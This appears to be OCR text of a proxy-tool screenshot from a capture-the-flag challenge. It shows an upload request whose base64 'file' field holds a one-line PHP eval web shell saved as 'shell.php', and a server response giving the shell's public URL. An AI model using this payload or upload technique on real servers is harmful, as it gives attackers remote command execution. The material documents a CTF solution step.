 Request
Pretty Raw \n Actions
1 POST /upload HTTP/1.1
2 Host: fn10055574.serverless.cloud.d3ctf.io
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
6 Accept-Encoding: gzip, deflate
7 Referer: http://6e1358eebd.real-cloud-storage.d3ctf.io/
8 Content-Type: application/json
9 Origin: http://6e1358eebd.real-cloud-storage.d3ctf.io
10 Content-Length: 125
11 Connection: close
12
13 {
"endpoint":"oss.cloud.d3ctf.io",
"key":"shell.php",
"bucket":"bucket102638",
"file":"PD9waHANCmV2YWwoJF9QT1NUW2NtZF0pOw0KPz4="
}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 10 Mar 2021 12:31:50 GMT
3 Content-Type: application/json
4 Content-Length: 74
5 Connection: close
6 Access-Control-Allow-Methods: GET,POST,OPTIONS,DELETE,PUT,HEAD
7 Access-Control-Allow-Origin: *
8 Access-Control-Request-Headers: Content-Type
9 Server: d3cloud-serverless
10
11 {
"success":true,
"url":"http://bucket102638.oss.cloud.d3ctf.io/shell.php"
}